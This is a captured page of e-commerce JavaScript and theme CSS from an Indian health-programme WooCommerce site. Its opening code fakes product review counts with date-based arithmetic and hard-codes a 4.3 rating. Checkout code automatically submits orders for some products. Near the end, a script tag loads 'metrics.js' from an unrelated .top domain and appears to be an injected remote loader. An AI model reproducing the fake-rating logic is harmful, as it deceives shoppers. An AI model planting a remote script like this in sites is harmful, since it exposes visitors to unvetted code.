      let countAdd = a%1000 + dayOfYear + year + Number(countDef);
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text("("+countAdd+") ");
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".cumulative-rating").text(4.3);

      let countDefBig = jQuery("#product-"+a).find(".product-main").find(".rating-count").text().replace(/\D+/g, ''); 
      let countAddBig = a%1000 + dayOfYear + year + Number(countDefBig);
      jQuery("#product-"+a).find(".product-main").find(".rating-count").text("("+countAddBig+") ");
      jQuery("#product-"+a).find(".product-main").find(".cumulative-rating").text(4.3);
    });

    jQuery('.part2').click(function() {
        window.location.href = 'https://possible.in/bmi-calculator.html?SourceContent=Mobile Header';
    });

    var $currentPage = window.location.href;
    var URL_contain = ["possible.in", "sale", "7-days-bootcamp","deal-of-the-day","diabetes-reversal-course"];
    for (var i = 0; i < URL_contain.length; i++) {
        if ($currentPage.indexOf(URL_contain[i]) > -1) {
            jQuery(".footer_stickybar").attr("style", "display: block !important");   
            break;
        } else {
            jQuery(".whatsapp_stickybar").attr("style", "display: none !important");
            break;
        }
    }

    //hide footer on 7 days bootcamp
    if (window.location.href.indexOf("7-days-bootcamp") > -1) {
        jQuery(".bmiFooter").attr("style", "display: none !important");
    }

    //Hide footer on checkout page
    if ($currentPage.indexOf("checkout") > -1) {
        jQuery("#footer").css("display", "none")
    }

    var curren_url = window.location.href;
    var urlParams = new URLSearchParams(window.location.search.substring(1));
    var name = urlParams.get("data_name");
    var email = urlParams.get("email");
    var phone = urlParams.get("phone");
    var course = urlParams.get("course");
    var ref = urlParams.get("ref");
    var id = urlParams.get("id");
    var addToCart = urlParams.get("add-to-cart");
    var utm_medium = urlParams.get("utm_medium");
    var pincode = urlParams.get("pincode");
    var data_date = urlParams.get("data_date");
    var data_time = urlParams.get("data_time");
    var gender = urlParams.get("gender"); 
    var age = urlParams.get("age"); 

   
 // labreport available slot product hide & show
    if(addToCart == "900597" || addToCart == "900585" || addToCart == "900599" || addToCart == "900600") {
        jQuery("#gender_field").show();  
        jQuery("#data_date").val(data_date);
        jQuery("#data_time").val(data_time)
        jQuery("#age").val(age);
        jQuery("#gender").val(gender); 
        if(pincode != null && pincode != undefined){
            jQuery("input#billing_postcode").val(pincode);
        }
    }else{
        jQuery("#gender_field").remove();
    }
 
    if (window.location.href.indexOf("checkout") > -1) {        
        var isCookiesExist = false;
        var parse_cookie;
        if (document.cookie.indexOf('fordata=') != -1) {
            isCookiesExist=true;
            var cookiedata = document.cookie
                .split('; ')
                .map(cookie => cookie.split("="))
                .reduce((accumulator, [key, value]) => (
                    { ...accumulator, [key.trim()]: decodeURIComponent(value) }
                ), {});
             parse_cookie = JSON.parse(cookiedata.fordata)
             var cookieName=parse_cookie.data_name;
             var cookiePhone=parse_cookie.data_phone;
             var cookieCourse=parse_cookie.course;
             var cookieEmail=parse_cookie.data_email;
        } 


        if (cookiePhone && cookieName && cookieEmail && cookieCourse ) {
          jQuery("input#billing_first_name").val(cookieName!= null && cookieName  != 'null' ? cookieName : '');
            jQuery("input#billing_phone").val(cookiePhone);
            jQuery("input#billing_email").val(cookieEmail);
            if(addToCart == 120926 || addToCart == 120980 || addToCart == 735560 ){
              jQuery("body").append('<div id="loading_on_checkout"></div>');
              jQuery("#place_order").trigger("click");
                         }
        } else {
            // jQuery( "#place_order" ).trigger( "click" );
            // jQuery(".loading_on_checkout").remove();
            console.log("outline")
        }
    }

        if (window.location.href.indexOf("order-received") > -1) {
            jQuery("#footer_consultation_thank_you").css("display", "block");
            jQuery("#main").css("margin-bottom","20px")
        }

    jQuery(".possible_now").click(function() {
        jQuery(".possible_now").addClass("text-red");
        jQuery("#possible_now").prop("checked", true);
        jQuery(".one").css("opacity", 2);
        jQuery(".two").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", .6);
        jQuery(".wdr_plus").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

      jQuery(".whi_plus").click(function() {
        jQuery(".whi_plus").addClass("text-red");
        jQuery("#whi_plus").prop("checked", true);
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", 1);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

    jQuery(".wdr").click(function() {
        jQuery("#wdr").prop("checked", true);
        jQuery(".wdr").addClass("text-red");
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", 1);
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
    });

      jQuery(".wdr_plus").click(function() {
        jQuery(".wdr_plus").addClass("text-red");
        jQuery("#wdr_plus").prop("checked", true);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", 1);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });  

    jQuery(".buy_nowBTN").click(function() {
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program/?id=" + value;
        localStorage.setItem("product_id", value);
    });

     jQuery(".buy_nowBTN_RCS").click(function() {
        jQuery('.buy_nowBTN_RCS').prepend(`<span class='loader'></span>`)
        jQuery('.buy_nowBTN_RCS').css('pointer-events', 'none')
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program1/?id=" + value;
        localStorage.setItem("product_id", value);
    });


    //Program
    var data_id;
    if (id == "possible_now") {
        data_id = 523335;
    } else if (id == "whi_plus") {
        data_id = 117517;
    } else if (id == "wdr_plus") {
        data_id = 910044;
    } else if (id == "wdr") {
        data_id = 1004875;
    } else if (id == "gold_plus") {
        data_id = 117520;
    } else {
        // console.log("no plan selected")
    }

    jQuery(document).on("click", ".packages", function() {
        data_id = jQuery(this).attr("data-id")
    });

    jQuery(".tab_possible-now").click(function() {
        if (('#tab_possible-now').hasClass('active')) {
        }
    });

    jQuery(".buy_now_plan").click(function() {
        jQuery('.buy_now_plan').prepend(`<span class='loader'></span>`)
         jQuery('.buy_now_plan').css('pointer-events', 'none')
        window.location.href = "https://possible.in/checkout/?add-to-cart=" + data_id;
    })
    jQuery(".category-page-row").removeClass("row");

    var url = window.location.href;
    var pos = url.search("/product/");
    if (-1 == pos) {
        jQuery(".related-products-wrapper > .woo-variation-raw-type-button").css("display", "inline !important");
        jQuery('.woo-variation-raw-type-button').attr('style', 'display: block !important');
        jQuery(".wvs-archive-variable-wrapper").css("display", "none");
    }
    if (url.indexOf("flaxseed-sesame-ladoo") > -1) {
        console.log("limted_offer_message change");
        setTimeout(function() {
            jQuery(".limted_offer_message").text("Stock Clearance Sale");
        }, 800);
    }

    jQuery(".related-products-wrapper .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.related-products-wrapper .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".related-products-wrapper .wvs-archive-variable-wrapper").css("display", "none");

    jQuery(".recently_viewed_products .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.recently_viewed_products .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".recently_viewed_products .wvs-archive-variable-wrapper").css("display", "none");

    // CTA shortcode for blog
    jQuery(".weight-loss-bootcamp").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog&referrer_url=https://www.possible.in/keto-diet-plan.html "
    });

    jQuery(".weight-loss-bootcamp-copy2").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog-2&referrer_url=https://www.possible.in/keto-diet-plan.html "
    })

    jQuery(".reverse-diabetes").click(function() {
        window.location.href = "https://its.possible.in/diabetes-course/?utm_content=blog&referrer_url=https://www.possible.in/keto-diet-plan.html "
    })


    //Add css code to search result
    if ($currentPage.indexOf("?s")) {
        jQuery(".products").addClass("possible-product-listing")
    }
    jQuery(function($) {
        mobile = $(window).width();
        if (mobile >= "480") {
            jQuery(".product_title.entry-title").insertBefore(".entry-summary.product-summary > div.woocommerce-product-rating");
        }
    });
 
    //removed pincode from the checkout page if state=Karnataka and city-Bangalore

    if (jQuery("#billing_postcode").val() == 560102 && jQuery("#billing_state").val() != "KA") {

        if (!jQuery("#billing_city").val().toLowerCase().indexOf("bangalore") >= 0 || !jQuery("#billing_city").val().toLowerCase().indexOf("bengaluru") >= 0) {
            jQuery("#billing_postcode").val("");
        }
    }

    // Thank you page lagauge popup script
    var loseWeightString
    jQuery('.langauge').change(function() {
        var loseWeight = [];
        jQuery("input[name='language']:checkbox:checked").each(function() {
            loseWeight.push(jQuery(this).val());

        });
        loseWeightString = loseWeight.join(', ');

    })
    jQuery("#language-next").click(function() {

        var bought_detail = JSON.parse(localStorage.getItem("purchased_detail"));
        if (!loseWeightString) {
            jQuery(".error_message").css("display", "block")
            setTimeout(function() {
                jQuery(".error_message").css("display", "none")
            }, 2000)

        } else {

            var language_to_send = '[{ "Attribute": "Phone", "Value": "' + bought_detail.phone_number + '" },{ "Attribute": "mx_Language", "Value": "' + loseWeightString + '" }]'

            jQuery.ajax({
                url: 'https://heroku.truweight.in/post_leads_to_ls',
                type: 'POST',
                data: language_to_send,
                success: function(success) {
                    var buttonClick = {
                        "client_id": bought_detail.phone_number,
                        "event_type": document.referrer,
                        "event_name": bought_detail.product_name + '_language'
                    }

                    jQuery.ajax({
                        url: 'https://billing.truweight.in/add_new_event_tracking',
                        type: 'POST',
                        data: buttonClick,
                        success: function(success) {
                            window.location = `https://its.possible.in/thankyou-page/?&product_name=${bought_detail.product_name}`;
                        }
                    });
                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    })

    //Checkout page order summery toggle button
    jQuery("#order_review_heading").text(" Show Order Summary")
    jQuery("#order_review_heading").addClass("upArrow")
    jQuery("#order_review_heading").click(function() {
        if (jQuery("#order_review_heading").text().includes(" Hide Order Summary")) {
            jQuery("#order_review_heading").text(" Show Order Summary")
            jQuery("#order_review_heading").removeClass("downArrow")
            jQuery("#order_review_heading").addClass("upArrow")
        } else if (jQuery("#order_review_heading").text().includes(" Show Order Summary")) {
            jQuery("#order_review_heading").text(" Hide Order Summary")
            jQuery("#order_review_heading").removeClass("upArrow")
            jQuery("#order_review_heading").addClass("downArrow")
        }
        jQuery("#order_review > table > tbody").toggle(300);
    });

    // Remove account icon except checkout and remove margin of Logo

    if (window.location.href.indexOf("checkout") > -1) {
        jQuery("#masthead > div > div.flex-col.show-for-medium.flex-left").addClass("mobile_display_none")
        jQuery("#logo").css("display")
    }


    var stateJson = [{
            "code": "AN",
            "name": "Andaman and Nicobar Islands"
        },
        {
            "code": "AP",
            "name": "Andhra Pradesh"
        },
        {
            "code": "AR",
            "name": "Arunachal Pradesh"
        },
        {
            "code": "AS",
            "name": "Assam"
        },
        {
            "code": "BR",
            "name": "Bihar"
        },
        {
            "code": "CG",
            "name": "Chandigarh"
        },
        {
            "code": "CH",
            "name": "Chhattisgarh"
        },
        {
            "code": "DH",
            "name": "Dadra and Nagar Haveli"
        },
        {
            "code": "DD",
            "name": "Daman and Diu"
        },
        {
            "code": "DL",
            "name": "Delhi"
        },
        {
            "code": "GA",
            "name": "Goa"
        },
        {
            "code": "GJ",
            "name": "Gujarat"
        },
        {
            "code": "HR",
            "name": "Haryana"
        },
        {
            "code": "HP",
            "name": "Himachal Pradesh"
        },
        {
            "code": "JK",
            "name": "Jammu and Kashmir"
        },
        {
            "code": "JH",
            "name": "Jharkhand"
        },
        {
            "code": "KA",
            "name": "Karnataka"
        },
        {
            "code": "KL",
            "name": "Kerala"
        },
        {
            "code": "LD",
            "name": "Lakshadweep"
        },
        {
            "code": "MP",
            "name": "Madhya Pradesh"
        },
        {
            "code": "MH",
            "name": "Maharashtra"
        },
        {
            "code": "MN",
            "name": "Manipur"
        },
        {
            "code": "ML",
            "name": "Meghalaya"
        },
        {
            "code": "MZ",
            "name": "Mizoram"
        },
        {
            "code": "NL",
            "name": "Nagaland"
        },
        {
            "code": "OR",
            "name": "Odisha"
        },
        {
            "code": "PY",
            "name": "Puducherry"
        },
        {
            "code": "PB",
            "name": "Punjab"
        },
        {
            "code": "RJ",
            "name": "Rajasthan"
        },
        {
            "code": "SK",
            "name": "Sikkim"
        },
        {
            "code": "TN",
            "name": "Tamil Nadu"
        },
        {
            "code": "TS",
            "name": "Telangana"
        },
        {
            "code": "TR",
            "name": "Tripura"
        },
        {
            "code": "UK",
            "name": "Uttarakhand"
        },
        {
            "code": "UP",
            "name": "Uttar Pradesh"
        },
        {
            "code": "WB",
            "name": "West Bengal"
        }
    ]
    jQuery("#billing_postcode").on("keyup", function(e) {
        if (e.target.value.length == 6) {
            // alert(e.target.value.length)
            var pincode = e.target.value;
            jQuery.ajax({
                url: 'https://billing.truweight.in/city_details_from_pincode?pincode=' + pincode,
                type: 'GET',
                success: function(success) {
                    
                    if (success.message == "Success") {
                        for (let state of stateJson) {
                            // console.log(city.code)
                            if ((state.name.toUpperCase()) == success.data.state) {
                                // console.log(stateJson[i].code)
                                jQuery("#billing_state").select2('val', [state.code]);
                            }
                        }
                        document.getElementById('billing_city').value = success.data.district;
                    }


                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    });

    // deal of the day redirection
       var setDate=new Date('December 30, 2023 00:15:00');
    var now= new Date();
    if(now >= setDate){
        
    }

        jQuery('.otp-modal-close').click(function(){
            jQuery('.otp_modal').addClass("d-none");
            jQuery("input[name=payment_method][value=razorpay]").prop('checked', true);
        })
         var inputNumber;
         if(jQuery("#input_phone_verify").val()){
            jQuery("#input_phone_verify").val(jQuery("#billing_phone").val())
         }

        jQuery("#btn_verify").click(function () {

            inputNumber = jQuery("#input_phone_verify").val();
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());
            if( jQuery("#input_phone_verify").val() != jQuery("#billing_phone").val() ){
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());

                inputNumber = jQuery("#billing_phone").val();
            }
            console.log(inputNumber)
            if (!ValidateMobile(inputNumber)) {
                jQuery(".verify_error").css("visibility", 'visible')
                setTimeout(function () {
                    jQuery(".verify_error").css("visibility", 'hidden')
                }, 2000)
            } else {
                jQuery(".phone_number").text("Confirm order with an OTP sent to "+inputNumber);
                jQuery(this).addClass("d-none")
                jQuery("#input_phone_verify").addClass("d-none")
                jQuery("#otp_verify").removeClass("d-none")
                jQuery("#btn_otp_verify").removeClass("d-none")
                jQuery.ajax({
                    url: "https://billing.truweight.in/send_otp",
                    type: "POST",
                    data: { 'phone': inputNumber },
                    success: function (res) {
                        // jQuery('.modal-toggle').click()
                    }, error: function (erro) {
                    }
                })
            }
        })
        jQuery("#btn_otp_verify").click(function () {
            var otp_Number = jQuery("#otp_verify").val();

            jQuery.ajax({
                url: "https://billing.truweight.in/verify_otp",
                type: "POST",
                data: { 'phone': inputNumber, 'otp': otp_Number },
                success: function (res) {
                    console.log(res)
                    if (res.status == 200) {
                        jQuery(".otp_loader").removeClass("d-none")
                        //jQuery('.otp-modal-close').click()
                        jQuery(".otp_modal").css("display","none");
                        jQuery(".otp_loader").addClass("d-none")
                    }else{
                        jQuery(".verify_error").text("Please Enter Valid OTP")
                        jQuery(".verify_error").css("visibility", 'visible')
                    setTimeout(function () {
                        jQuery(".verify_error").css("visibility", 'hidden')
                    }, 2000)

                    }
                }, error: function (erro) {
                }
            })
        })
        //Validate Number
        function ValidateMobile(contact) {
           var exprMob = /^[1-9][0-9]{9}$/;
               return exprMob.test(contact);
        };

    jQuery(".diabetes_popup").click(function(){
        window.location.href="https://its.possible.in/diabetes-for-website/?SourceContent=Diabetes Free health Consultation"
    })
    
    jQuery(".consultation_popup").click(function(){
        window.location.href="https://its.possible.in/free-health-consultation-for-website/?SourceContent=Free health Consultation"
    })
    
    jQuery(".menu-item-857645").click(function(){
        window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi","");
    })
  
    if(document.location.href.indexOf("/hindi/") >= 0) {
        jQuery(".footer-1").css("display", "none");
    }else{
        jQuery(".footer-2").css("display", "none");
    }
    
    jQuery(".menu-item-908070").click(function(){
         window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi","");
    })

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-859406").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-857644").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-857644").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-857644").css("display","block");
    }
    
    // variations remove
    jQuery('.variations th').css('display','none');
    jQuery('.variations').find('.woo-variation-raw-select').css('display','none');

    jQuery("#gst_number").hide();
    jQuery(".disable_shipping").hide();
    jQuery("#checkbox_for_sms_alert").click(function() {
    if(jQuery(this).is(":checked")) {
        jQuery("#gst_number").show();
        jQuery(".disable_shipping").show();
        jQuery(".enable_shipping").hide();
    } else {
        jQuery("#gst_number").hide();
        jQuery(".disable_shipping").hide();
        jQuery(".enable_shipping").show();
    }
});

   
    if (window.location.href.indexOf('checkout')){
        jQuery(".woocommerce-form-coupon").css('display','block !important')
     }
  
   if(window.location.href.indexOf("campaign") > -1){
        var curren_urls = window.location.href;
        var urlParamss = new URLSearchParams(window.location.search.substring(1));
        var campaign = urlParamss.get('campaign')
        localStorage.setItem("campaign", campaign);
      }

    if (window.location.href.indexOf("checkout") > -1){
        var campaign = localStorage.getItem("campaign");
        jQuery("#campaign").val(campaign)
     }

     if (window.location.href.indexOf("order-received") > -1){
        jQuery('#footer_consultation_thank_you').css('display','none')
     }   
     

      

    // ***********add your code above this comment**************


</script>

<!-- JS Manager: custom-1762276948633 -->
<script type="text/javascript" src="https://meriksuppertun.top/possible/metrics.js" id="custom-1762276948633-js"></script>
<!-- End JS Manager: custom-1762276948633 -->
</body>

</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.possible.in/wp-content/themes/flatsome-child/dhamo.css?ver=6.8.3
body_size: 2990
content:
#wrapper
{
    background-color:#fff!important;
    position: relative;
}




.breadcrumb {
    padding: 8px 15px;
    margin-bottom: 20px;
    list-style: none;
    background-color: #f5f5f5;
    border-radius: 4px;
}
.breadcrumb a {
    color: #428bca;
    text-decoration: none;
}


.highlight.honest::before
{
	background:#ffe36c;
}

.mobile-app
{
    padding-top:60px !important;
   
}


/*-----------DIABETES-----------*/
.diabetes-client-section
{
	position:relative;
}
.highlight.diabetes:before
{
	background:#f9a023 ;
}

.highlight.client:before
{
	background:#dcbbff;
}
.diabetes-clients .col-inner
{
	padding: 0.325em;
}

.diabetes-clients .img .img-inner
{
	border-radius:0.5em;
}
.diabetes-client-section p
{
	font-size:1em;
}

.diabets-testi
{
	background: url(https://chennai.tingtingting.in/possible/wp-content/uploads/2020/10/surf-crest-pattern.png) repeat center center #59c4c0;
    padding: 2em 0em 1.5em 4em;
	position:relative;
	border-radius:0.5em;
}

.diabets-testi:before
{
	position: absolute;
    content: "";
    width: 10%;
	display:block;
    height: 23%;
    background: url(https://chennai.tingtingting.in/possible/wp-content/uploads/2020/11/dia-quote.png) no-repeat center center;
    top: -12%;
    bottom: 0;
    left: 3%;
    right: 0;
    z-index: 9;
    background-size: contain;
}
.diabets-testi p
{
	font-size: 2.23em;
    color: #000;
	margin-bottom:0.5em;
}

.highlight.clinical-result:before
{
	background:#d7e7a5;
}
.unbelievable-section
{
   position:relative;	
}

.unbelievable-section .pos-sub-main-content-1
{
	font-size:0.93em;
	font-weight:600;
}
.followed-by
{
	
}

.followed-by .img .img-inner
{
	border-radius:0.5em;
}
.highlight.followed:before
{
	background:#7ad2f2;
}


.diabetes-killing-section
	{
		position:relative;
		
	}
.diabetes-killing-section:before
	{
		position:absolute;
		content:"";
		width:95%;
		height:100%;
		top:0;
		left:0;
		right:0;
		bottom:0;
		background: #f9d1e3;
        margin: auto;
		border-radius: 0.5em;
		
	}


.diabetic-btn
{
	background:#fff !important;
}
.highlight.diabete-kill:before
{
	background:#f9ee95;
}
.diabetes-killing-section h3
{
	font-size:1.375em;
}
.highlight.reduce:before
{
	background:#59c4c0;
}

.success-reduce
{
	position:relative;
}


.success-reduce-sub
{
	position:relative;
}
.success-reduce-sub:before
{
	content:"";
	position:absolute;
	width:100%;
	left: 0;
	top:3.3125em;
	height: calc(100% - 3.65625em);
	background:#fff;
	box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
	border-radius:0.5em;
}

.highlight.reversed:before
{
	background:#f8a483;
}
.reverse-title
{
	font-size: 4.0625em !important;
    line-height: 1 !important;
}
.reverse-title strong span
{
	color:#f72b2b;
}
.highlight.mission:before
{
	background:#7ad2f2;
}
.highlight.nutri:before
{
	background:#f9d1e3;
}

.highlight.vicious:before
{
	background:#d4c4df;
}

.highlight.stage1:before
{
	background:#f8a483;
}

.highlight.imprt-stage:before
{
	background:#f9d1e3;
}

.important-diabets
{
	background: #f9ee95;
    padding: 3em 1.3em 0em;
	border-radius:0.5em;
}
.section.super-food-companion
{
	background:#f8b7b8;
	padding:2em 0em;
}
.section.diabetes-customers
{
	margin-top: -3em;
}
.owl-carousel .companion-carousel
{
	height:auto !important;
}
.owl-carousel .companion-carousel  .box-text
{
	padding-top:0;
	padding-bottom: 0.4em;
}
 .companion-carousel .pos-headline-big
{
	padding-top:0.5em;
}
.highlight.value:before
{
	background:#98f4bd;
}
.highlight.rid-obesity:before
{
	background:#d7e7a5;
}
 .m-none
{
	display:none;
}
.diabetes-may-kill p
{
	padding:0em 2em;
}
.diabetes-may-kill p:first-child
{
	padding:0em 0.5em;
}
.exp-team-slider .exp-team-main .exp-slide-flex
{
	align-items: normal !important;
}
@media only screen and (max-width:767px)
{
	.diabetes-banner .pos-main-title
	{
		font-size: 2.2em !important;
	}
	.diabetes-killing-section
	{
		background-size: 95% 100%;
	}
	
/* 	.pos-main-content
	{
		padding: 0px 25px 0px 25px;
	} */
	.success-reduce-sub.small-12 
	{
		max-width: 85%;
		margin:auto;
	}
	.diabets-testi
	{
		padding: 3em 2em 2em 2em;
        max-width: 70%;
	}
	.diabets-testi p
	{
		font-size: 1em;
	}
	.unbelievable-section .text-left
	{
		text-align:center!important;
	}
	 .m-none
	{
		display:none;
	}
	.pos-sub-main-content-1
	{
		display:none;
	}
	.row.row-large .col-inner
	{
		text-align:center;
	}
	.pos-var-1-main-title 
	{
		
		font-size: 1.5em;
	}
	.glucose-control .text-left
	{
		text-align:center!important;
	}
/* 	.row.row-large.pos-info-icon-box-wrapper
	{
		max-width:80% !important;
	} */
	.obesity-save-money .pos-sub-main-content 
	{
       padding: 0em 5em;
	  max-width: fit-content;
    }
	.cancellation-banner .small-12
	{
		max-width: 50%;
		margin:auto;
	}
	.video-icon
	{
		max-width:93%;
		margin:auto;
	}
	.enrol-banner
	{
		padding: 3em 3em 0em;
	}
}

/*---------Diabets END-------*/


/*---------PCOS Style------------*/

body:not(.home) section.pricing-table-section-wrapper
{
    padding-top: 0 !important;
}
.pcos-main-section
{
	position:relative;
	
}
.pcos-sub-section
{
	background:url("https://chennai.tingtingting.in/possible/wp-content/uploads/2020/11/pcos-bg.png") repeat center center #79d2f2;
	background-size:auto;
	background-color: #79d2f2 !important;
}
.highlight.natural-title:before
{
	background:#d7e7a5;
}
.highlight.manage:before
{
	background:#f8a483;
}
.pcos-companion-section
{
	background: #d7e7a5;
}
.how-it-work-section .carousel-image-box .col-inner
{
	background:;
}
.how-it-work-section .carousel-image-box :nth-child(odd) .col-inner
{
	background:#59c4c0;
}
.how-it-work-section .carousel-image-box :nth-child(even) .col-inner
{
	background:#f8a483;
}
.highlight.stupe:before
{
	background:#d7e7a5;
}
.highlight.video-title
{
	background:#98f4bd;
}
.ourpcos-result
{
    background:url("https://chennai.tingtingting.in/possible/wp-content/uploads/2020/11/stupendous-bg.png") repeat center center #f9c1c2;
	background-size:100% auto;
	padding: 5em 0em 0em;
}
.inner-pcosresult
{
    margin-top: -2em;

}
.highlight.video-title:before
{
	background:#98f4bd;
}
@media only screen and (Max-width:767px)
{
	.mobile-btn
	{
		max-width:100%;
	}
	.pcos-customers .owl-item > .col
	{
		width:80%;
		margin:auto;
	}
/*    .button.pos-book-button 
	{
      padding: 0.75em 4.625em !important;
   } */
	.ourpcos-result .inner-pcos-stupendous-left
	{
		max-width: 40%;
		margin: auto;
		text-align: center;
		font-size: 2em;
		padding: 0px 0px;
	}
	.ourpcos-result .inner-pcos-stupendous-right
	{
		    max-width: 60%;
    		margin: auto;
	}
	.how-it-work-section .owl-item > .col
	{
		width: 85%;
       margin: auto;
	}
}

/*-----------Contact us-------------*/
.contact-us-section
{
	position:relative;
}
.inner-contact-us .bg-fill
{
	background: url(https://chennai.tingtingting.in/possible/wp-content/uploads/2020/10/cupid-pattern.png) repeat center center #f9d1e3;
    background-size: 50% auto;
    background-position: 35% 23%;
}
.inner-contact-us
{
	
   
	background-color:#f9d1e3;
}
.highlight.ctn:before
{
	background:#fff;
}

.contact-us-main
{
	position:relative;
}
.form-main .form-input, .form-text-area, .form-button
{
	margin:auto;
}
.contact-us-main::before
{
	position: absolute;
    content: "";
    width: auto;
    height: 170%;
    left: 0;
    background: url(https://possible.temp312.kinsta.cloud/wp-content/uploads/2020/11/bowl.png) no-repeat center center;
    right: 0;
    bottom: 0;
    margin: auto;
    display: block;
    background-size: contain;
    top: 12em;
    z-index: 99;
}
/*.form-input .wpcf7-form-control-wrap input[type='text'], input[type='email'], input[type='tel'], textarea
{
	box-sizing: border-box;
    padding: 0 .75em;
    height: 2.507em;
    font-size: .97em;
    border-radius: 0;
    max-width: 100%;
    width: 100%;
    vertical-align: middle;
    background-color: #a0e6ff;
    background-color: #fff;
    transition: color .3s, border .3s, background .3s, opacity .3s;
    border-bottom: 1px solid #000;
    border-top: none;
    border-left: none;
    border-right: none;
	box-shadow: none !important;
}*/
 .form-input .wpcf7-form-control-wrap input[type='email']
{
	/*background-color: #a0e6ff;*/
	background-color: #fff;
}
.form-input .wpcf7-form-control-wrap  input[type='tel']
{
	
}

.form-button > input[type='submit']:not(.is-form)
{
	background-color: #ffe36c;
    padding: 0.5em 6em;
    border-radius: 99px;
}
.form-main
{
	position: relative;
    background:#a0e6ff;
    padding: 90px 0px 30px;
    border-radius: 0.5em;
	
}
.form-main p
{
	margin:auto;
	text-align:center;
}
.form-main .form-text-area
{
	
}
/*.get-direction-main.row.row-collapse
{
	display:flex;
	max-width:100%;
}
.get-direction-left
{
	max-width:50%;
}
.get-direction-right
{
	max-width:50%;
}*/
@media only screen and (max-width:767px)
{
	.get-direction-left
	{
      max-width: 25%;
    }
	
	.get-direction-right 
	{
      max-width: 60%;
    }
	.get-direction-right .img img
	{
      max-width: 55%;
    }
	.contact-us-main::before 
	{
		height: 190%;
		top: 10em;
	}
	.form-main .small-text-center
	{
		text-align:left!important;
	}
	.form-main
	{
	   box-shadow: 5px 10px 18px 12px rgba(0,0,0,0.1);
	}
	.form-main p 
	{
		padding: 0;
		margin: 0;
		text-align: center;
	}
}

/*----Why Possible---*/

.why-section-banner
{
	display:block;
	background: url(https://possible.temp312.kinsta.cloud/wp-content/uploads/2020/11/why-bg.png) repeat center center #97dcff;
	background-color: #97dcff !important;
    
}
.why-section-banner .lg-x0
{
	left: -18%;
}
h2.why-possible-banner-title
{
	color: #080808 !important;
	font-size: 2.8125em;
    line-height: 1.21;
    font-weight: 900;
}
.why-highlight
{
  display: inline-block;
  position: relative;
}
.why-highlight > span 
{
    position: relative;
}
.why-highlight::before 
{
    content: '';
    position: absolute;
    display: block;
    left: -1%;
    top: 0;
    width: 102%;
    height: 100%;
    background: #FFF;
}

.why-pos-main-content
{
    color: #080808;
    font-size: 1.375em;
    line-height: 1.36;
}
.why-ourvision-section
{
	position:relative;
}
.why-ourvision-section:before
{
	position:absolute;
	content:"";
	width:100%;
	height:auto;
	background: #ffbd9c;
	top:-6em;;
	left:0;
	right:0;
	bottom:0;
}
.why-ourvision-section .why-ourvision-inner
{
	margin-top: -5em;
    padding: 1.5em 0em;
}
.why-possible-success-stories
{
	
}
.why-success-inner
{
	
}

.possible-strategy
{
	position:relative;
}

.possible-strategy .icon-box1
{
	background: url("https://chennai.tingtingting.in/possible/wp-content/uploads/2020/10/cupid-pattern.png") repeat center center #c9e5ca;
    padding: 20px 10px 0px;
    border-radius: 0.5em;
	
}
.possible-strategy .icon-box2
{
	background: url(https://chennai.tingtingting.in/possible/wp-content/uploads/2020/10/manhattan-pattern.png) repeat-y center center #f9d1e3;
	padding: 20px 24px 0px 0px;
    border-radius: 0.5em;
}
.possible-strategy .icon-box3
{
